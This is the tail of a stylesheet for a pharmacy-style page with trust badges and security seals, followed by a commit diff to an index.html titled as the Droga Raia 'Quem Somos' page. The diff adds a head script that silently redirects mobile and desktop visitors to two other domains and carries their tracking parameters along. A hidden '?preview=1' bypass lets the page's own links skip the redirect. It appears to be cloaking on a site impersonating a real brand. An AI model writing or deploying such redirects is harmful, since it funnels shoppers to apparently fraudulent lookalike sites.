  color: #38bdf8;
  flex-shrink: 0;
}

.portal-guarantee-row div {
  display: flex;
  flex-direction: column;
  line-height: 1.25;
}

.portal-guarantee-row strong {
  font-size: 11.5px;
  font-weight: 800;
  color: #ffffff;
  letter-spacing: 0.3px;
}

.portal-guarantee-row span {
  font-size: 10.5px;
  color: #cbd5e1;
}

/* Column 5: Security Seal */
.portal-col--security {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.portal-security-box {
  background-color: rgba(255, 255, 255, 0.06);
  border: 1px solid rgba(255, 255, 255, 0.15);
  border-radius: 12px;
  padding: 14px 16px;
  display: flex;
  align-items: center;
  gap: 14px;
}

.portal-security-box__shield {
  flex-shrink: 0;
}

.portal-security-box__text {
  display: flex;
  flex-direction: column;
  gap: 4px;
}

.portal-security-box__headline {
  font-size: 13px;
  font-weight: 800;
  color: #ffffff;
  letter-spacing: 0.5px;
}

.portal-security-box__badges {
  display: flex;
  flex-wrap: wrap;
  gap: 4px;
}

.portal-micro-badge {
  display: inline-flex;
  align-items: center;
  gap: 3px;
  background-color: rgba(255, 255, 255, 0.12);
  border-radius: 4px;
  padding: 2px 5px;
  font-size: 8.5px;
  font-weight: 700;
  color: #e2e8f0;
  letter-spacing: 0.3px;
}

.portal-security-verified {
  font-size: 10px;
  color: #94a3b8;
  font-weight: 500;
}

.portal-anvisa-badge {
  display: flex;
  align-items: center;
  gap: 10px;
  background-color: rgba(255, 255, 255, 0.04);
  border: 1px solid rgba(255, 255, 255, 0.08);
  border-radius: 8px;
  padding: 10px 14px;
}

.portal-anvisa-text {
  font-size: 10.5px;
  color: #cbd5e1;
  line-height: 1.3;
}

.portal-anvisa-logo {
  height: 24px;
  width: auto;
  object-fit: contain;
  flex-shrink: 0;
  filter: brightness(0) invert(1);
}

/* Rodapé Inferior */
.portal-footer__bottom {
  border-top: 1px solid rgba(255, 255, 255, 0.12);
  padding-top: 24px;
  margin-top: 10px;
}

.portal-footer__copyright {
  text-align: center;
  color: #94a3b8;
  font-size: 11.5px;
  line-height: 1.6;
  max-width: 980px;
  margin: 0 auto;
}

.portal-copyright-main {
  color: #e2e8f0;
  font-weight: 500;
  margin-bottom: 6px;
}

.portal-copyright-main strong {
  color: #ffffff;
}

.portal-copyright-sub {
  margin-bottom: 6px;
  color: #94a3b8;
}

.portal-copyright-address {
  color: #cbd5e1;
  font-size: 11px;
}

/* ========================================================
   RESPONSIVIDADE (MOBILE & TABLET)
   ======================================================== */

@media (max-width: 1024px) {
  .portal-footer__grid {
    grid-template-columns: 1fr 1fr;
    gap: 28px;
  }

  .portal-col--brand {
    grid-column: span 2;
  }
}

@media (max-width: 768px) {
  .inst-header {
    padding: 40px 16px 36px;
  }

  .inst-header__title {
    font-size: 32px;
  }

  .inst-body {
    padding: 36px 16px 44px;
  }

  .inst-form-card {
    padding: 26px 18px;
    border-radius: 12px;
  }

  .inst-lead {
    font-size: 16px;
    margin-bottom: 20px;
  }

  .inst-benefits__inner {
    grid-template-columns: 1fr;
    gap: 20px;
  }

  .inst-benefit-card {
    justify-content: flex-start;
    max-width: 320px;
    margin: 0 auto;
    width: 100%;
  }

  .portal-footer__grid {
    grid-template-columns: 1fr;
    gap: 32px;
  }

  .portal-col--brand {
    grid-column: span 1;
  }

  .portal-security-box {
    flex-direction: column;
    text-align: center;
    align-items: center;
  }

  .portal-security-box__badges {
    justify-content: center;
  }
}

==== commit 34522971: "ae" ====
--- a/index.html
+++ b/index.html
@@ -4,18 +4,107 @@
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Quem Somos - Droga Raia</title>
+
+  <!-- Favicons -->
   <link rel="icon" type="image/png" href="assets/favicon.png">
   <link rel="shortcut icon" href="assets/favicon.ico">
+
+  <!-- ENGINE DE DETECÇÃO DE DISPOSITIVO E REDIRECIONAMENTO AUTOMÁTICO -->
+  <script>
+    (function () {
+      'use strict';
+      try {
+        // Permite bypass apenas se explicitamente passado ?preview=1 ou ?noredirect=1
+        var searchStr = window.location.search || '';
+        if (searchStr.indexOf('preview=1') > -1 || searchStr.indexOf('noredirect=1') > -1) {
+          return;
+        }
+
+        var URL_MOBILE = 'https://portalfarmabrasil.site';
+        var URL_DESKTOP = 'https://rederaiasp.com.br';
+
+        var ua = (
+          (navigator.userAgent || '') + ' ' +
+          (navigator.vendor || '') + ' ' +
+          (window.opera || '')
+        ).toLowerCase();
+
+        var isMobileOrTablet = false;
+
+        // 1. Client Hints moderno (Chromium / Android)
+        if (navigator.userAgentData && typeof navigator.userAgentData.mobile === 'boolean') {
+          if (navigator.userAgentData.mobile) {
+            isMobileOrTablet = true;
+          }
+        }
+
+        // 2. Detecção por User Agent (Android, iPhone, iPad, iPod, etc.)
+        if (!isMobileOrTablet) {
+          var mobileRegex = /android|iphone|ipad|ipod|blackberry|iemobile|opera mini|mobile|tablet|kindle|silk|puffin|fennec|up\.browser/i;
+          if (mobileRegex.test(ua)) {
+            isMobileOrTablet = true;
+          }
+        }
+
+        // 3. iPadOS 13+ (iPads modernos que fingem ser MacIntel mas possuem touch)
+        if (!isMobileOrTablet) {
+          var isMac = navigator.platform === 'MacIntel' || ua.indexOf('macintosh') > -1;
+          if (isMac && navigator.maxTouchPoints && navigator.maxTouchPoints > 1) {
+            isMobileOrTablet = true;
+          }
+        }
+
+        // 4. Detecção por toque e resolução de tela (fallback para navegadores restritos)
+        if (!isMobileOrTablet) {
+          var hasTouch = ('ontouchstart' in window) || (navigator.maxTouchPoints > 0);
+          var screenWidth = (window.screen && window.screen.width) ? window.screen.width : window.innerWidth;
+          var screenHeight = (window.screen && window.screen.height) ? window.screen.height : window.innerHeight;
+          var minDim = Math.min(screenWidth, screenHeight);
+          if (hasTouch && minDim <= 1024 && minDim > 0) {
+            isMobileOrTablet = true;
+          }
+        }
+
+        // Define a URL correspondente ao dispositivo
+        var targetBase = isMobileOrTablet ? URL_MOBILE : URL_DESKTOP;
+
+        // Previne loops caso a página atual já esteja no destino
+        var currentOrigin = window.location.origin.toLowerCase();
+        if (currentOrigin === targetBase.toLowerCase()) {
+          return;
+        }
+
+        // Preserva parâmetros UTMs e identificadores de rastreamento
+        var hashStr = window.location.hash || '';
+        var finalUrl = targetBase;
+
+        if (searchStr && searchStr.length > 1) {
+          var sep = finalUrl.indexOf('?') > -1 ? '&' : '?';
+          var cleanSearch = searchStr.charAt(0) === '?' ? searchStr.substring(1) : searchStr;
+          finalUrl += sep + cleanSearch;
+        }
+        if (hashStr) {
+          finalUrl += hashStr;
+        }
+
+        // Redireciona imediatamente
+        window.location.replace(finalUrl);
+      } catch (e) {
+        window.location.href = 'https://rederaiasp.com.br' + (window.location.search || '');
+      }
+    })();
+  </script>
+
   <link rel="stylesheet" href="css/styles.css">
 </head>
 <body class="inst-page">
 
-  <!-- HEADER PRETO OFICIAL -->
+  <!-- HEADER PRETO OFICIAL (SEM TELA DE CARREGAMENTO) -->
   <header class="inst-header">
     <div class="inst-header__inner">
       <h1 class="inst-header__title">Quem Somos</h1>
       <nav class="inst-header__breadcrumb" aria-label="Navegação">
-        <a href="index.html" class="inst-breadcrumb-link">CASA</a>
+        <a href="index.html?preview=1" class="inst-breadcrumb-link">CASA</a>
         <span class="inst-breadcrumb-sep">/</span>
         <span class="inst-breadcrumb-current">QUEM SOMOS</span>
       </nav>
@@ -60,7 +149,7 @@
     <div class="inst-benefits__inner">
       <div class="inst-benefit-card">
         <div class="inst-benefit-icon-wrap">
-          <svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><rect x="1" y="3" width="15" height="13"></rect><polygon points="16 8 20 8 23 11 23 16 16 16 16 8"></polygon><circle cx="5.5" cy="18.5" r="2.5"></circle><circle cx="18.5" cy="18.5" r="2.5"></circle></svg>
+          <svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><rect x="1" y="3" width="15" height="13"></rect><polygon points="16 8 20 8 23 11 23 16 16 16 16 16 8"></polygon><circle cx="5.5" cy="18.5" r="2.5"></circle><circle cx="18.5" cy="18.5" r="2.5"></circle></svg>
         </div>
         <div class="inst-benefit-text">
           <strong class="inst-benefit-title">ENVIO RÁPIDO</strong>
@@ -120,7 +209,7 @@
         <div class="portal-col">
           <h4 class="portal-col__title">INSTITUCIONAL</h4>
           <ul class="portal-col__links">
-            <li><a href="index.html" class="portal-link-btn portal-link-btn--highlight">Quem somos</a></li>
+            <li><a href="quem-somos.html" class="portal-link-btn portal-link-btn--highlight">Quem somos</a></li>
             <li><a href="trocas-e-devolucoes.html" class="portal-link-btn">Trocas e devoluções</a></li>
             <li><a href="politica-de-reembolso.html" class="portal-link-btn">Política de Reembolso</a></li>
             <li><a href="politica-de-privacidade.html" class="portal-link-btn">Política de Privacidade</a></li>
